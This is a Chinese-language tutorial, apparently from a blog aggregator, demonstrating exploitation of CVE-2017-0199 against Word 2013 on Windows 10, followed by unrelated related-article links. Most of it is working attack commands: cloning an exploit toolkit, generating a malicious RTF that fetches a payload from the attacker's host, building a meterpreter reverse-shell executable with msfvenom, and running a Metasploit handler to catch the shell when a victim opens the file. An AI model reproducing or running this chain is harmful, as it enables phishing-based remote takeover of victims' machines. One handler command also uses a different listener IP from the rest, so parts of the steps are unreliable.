windows 10上利用Microsoft RTF文件(CVE-2017-0199)进行攻击

Microsoft Word下的恶意RTF文件容易被收到攻击,在本文中,我们使用python脚本对Microsoft Word 2013进行oday攻击演示,该脚本会生成恶意的.rtf文件,并提供目标系统的篡改会话。

利用工具包CVE-2017-0199 - v2.0是一个很有用的python利用脚本,它提供了一种快速有效的利用Microsoft RTF RCE进行攻击的方式。它可以生成恶意的RTF文件,并将metasploit 下meterpreter反弹shell有效载荷提供给攻击者,而不需要任何复杂的配置。

测试环境:

攻击者:Kali Linux(ip:192.168.1.24)

目标:Windows 10( Microsoft Word 2013 )

1.打开您的kali Linux的shell终端,然后输入以下命令生成一个恶意rtf:



git clone https://github.com/bhdresh/CVE-2017-0199.git



此命令将运行一个python脚本来生成富文本格式的有效载荷,其中-M用于生成rtf文件,-w用于生成rtf文件的名称,即sales.rtf, -u为攻击者的IP地址或域名。

cd CVE-2017-0199

python cve-2017-0199_toolkit.py -M gen -w sales.rtf -u http://192.168.1.24/raj.doc



以下截图中的命令输出生成的恶意.rtf文件即sales.rtf文件可以在系统中找到。在我们将这个文件发送给被攻击者之前,我们需要将它嵌套到任何后门文件中,以便我们可以建立与被攻击者的反向连接。



2.在新终端shell上,使用msfvenom来生成一个exe的有效载荷,以便进行攻击。其命令如下:

Msfvenom -p windows / meterpreter / reverse_tcp lhost = 192.168.1.24 lport = 4444 -f exe> /root/Desktop/raj.exe

3.现在将raj.exe和sales.rtf移动到/var/www/html中



4.现在键入以下命令,将raj.exe与sales.rtf进行合并。然后,启动多个处理程序以反向连被入侵者。其命令如下:

python cve-2017-0199_toolkit.py -M exp -e http://192.168.1.24/raj.exe -l /var/www/html/raj.exe

5.当受害者打开sales.rtf文件时,攻击者将会在metasploite框架内收到反弹shell

msfconsole -x "use multi/handler; set PAYLOAD windows/meterpreter/reverse_tcp; set LHOST 192.168.56.1; run"

或者



msf> use multi/handler

msf exploit(handler )> set payload windows / meterpreter / reverse_tcp

msf exploit(handler )> set lhost 192.168.1.24

msf exploit(handler )> set lport 4444

msf exploit(handler )> exploit

syspreter> sysinfo

windows 10上利用Microsoft RTF文件(CVE-2017-0199)进行攻击的更多相关文章

- 在Windows 10上利用seafile搭建个人云服务

参考seafile官方文档 安装Python 2.7.11 32位版 下载地址:https://www.python.org/downloads/release/python-2711/ 选择 32位 ...

- 在Windows 10上安装Oracle 11g数据库出现的问题及解决

在Windows 10上安装Oracle 11g数据库,并且很多次出现过:当安装的进度条进行到快要结束的时候弹出一个提示框.如下: [Java(TM)2 Platform Standard Editi ...

- DB 查询分析器 6.04 在 Windows 10 上的安装与运行展示

DB查询分析器 6.04 在 Windows 10 上的安装与运行展示 中国本土程序员马根峰(CSDN专访马根峰:海量数据处理与分析大师的中国本土程序员 http://www.csdn.net/art ...

- 背水一战 Windows 10 (95) - 选取器: 自定义文件保存选取器

[源码下载] 背水一战 Windows 10 (95) - 选取器: 自定义文件保存选取器 作者:webabcd 介绍背水一战 Windows 10 之 选取器 自定义文件保存选取器 示例1.演示如何 ...

- 背水一战 Windows 10 (94) - 选取器: 自定义文件打开选取器

[源码下载] 背水一战 Windows 10 (94) - 选取器: 自定义文件打开选取器 作者:webabcd 介绍背水一战 Windows 10 之 选取器 自定义文件打开选取器 示例1.演示如何 ...

- 如何在Windows 10上运行Docker和Kubernetes?

如何在Windows 10上运行Docker和Kubernetes? 在Windows上学习Docker和Kubernetes,开始的时候会让你觉得无从下手.最起码安装好这些软件都不是一件容易的事情. ...

- Windows 10 上安装 3D Studio Max 2016 报错的解决办法

在 Windows 10 上安装 3D Stuido Max 2016 报错,无法正常安装,查看日志是 VC 运行时安装错误,经过分析发现在 Windows 10 上已经有这些运行时并且版本比安装包中 ...

- 如何在Windows系统上利用Telnet协议连接Linux服务器

Telnet协议是Internet远程登录服务的标准协议,它为用户提供了在本地计算机上完成远程主机工作的能力.很多终端使用者都习惯在计算机上利用Telnet会话来远程控制服务器.这里小编就分两步为大家 ...

- 如何在 Windows 10 上安装 WSL 2

翻译自 Joey Sneddon 2020年10月30日的文章<How to Install WSL 2 on Windows 10> [1] 如果您想在最新的 Windows 版本中尝试 ...

随机推荐

- javaweb(二十四)——jsp传统标签开发

一.标签技术的API 1.1.标签技术的API类继承关系 二.标签API简单介绍 2.1.JspTag接口 JspTag接口是所有自定义标签的父接口,它是JSP2.0中新定义的一个标记接口,没有任何属 ...

- 关于Python的装饰器(1)

Python的装饰器的概念,一直有点微妙.之前在StackOverflow上看过一篇感觉说明的很清楚的介绍: *A decorator must accept a function as an arg ...

- 百度云 win10 125%界面模糊 解决

右击图标 ->兼容性->更改高DPI设置 -> 替代高DPI缩放行为.打√

- v-for 指令

JS部分: var app = new Vue({ el: "#app", data() { return { list: [1, 2, 3, 4], objList: [ { i ...

- 论文笔记:Visual Object Tracking based on Adaptive Siamese and Motion Estimation Network

Visual Object Tracking based on Adaptive Siamese and Motion Estimation 本文提出一种利用上一帧目标位置坐标,在本帧中找出目标可能出 ...

- 数据库MySql在python中的使用

随着需要存储数据的结构不断复杂化,使用数据库来存储数据是一个必须面临的问题.那么应该如何在python中使用数据库?下面就在本篇博客中介绍一下在python中使用mysql. 首先,本博客已经假定阅读 ...

- Amazon及其亏本诱饵策略还能坚持多久?

Amazon 刚刚公布了最新的财报,亏损 4100 万美元.这是这家电子商务巨头连续 5 个季度以来的第 3 次亏损.但是华尔街似乎却一片叫好声,当日 Amazon 的股价也涨了近 8 个点达 359 ...

- sqlserver-查阻塞

模拟阻塞: 打开两个窗口: 窗口一: BEGIN TRANSACTION--开始事务 --等待1分钟 WAITFOR DELAY '00:1'; 窗口二: 查询阻塞:(当前被阻塞的进程id,不 ...

- LCA最近公共祖先(Tarjan离线算法)

这篇博客对Tarjan算法的原理和过程模拟的很详细. 转载大佬的博客https://www.cnblogs.com/JVxie/p/4854719.html 第二次更新,之前转载的博客虽然胜在详细,但 ...

- scrum立会报告+燃尽图(第三周第四次)

此作业要求参见:https://edu.cnblogs.com/campus/nenu/2018fall/homework/2286 项目地址:https://coding.net/u/wuyy694 ...